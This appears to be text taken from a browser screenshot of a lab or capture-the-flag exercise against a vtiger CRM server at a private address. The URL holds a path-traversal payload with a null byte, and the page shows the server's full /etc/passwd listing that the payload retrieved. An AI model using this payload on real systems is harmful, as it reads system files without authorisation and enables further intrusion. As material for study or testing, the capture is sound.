 https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00 - Mozilla Firefox
10.10.10.7/vtigercrm/mo https://10.10.10.7/vtigercrm
view-source:https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash
36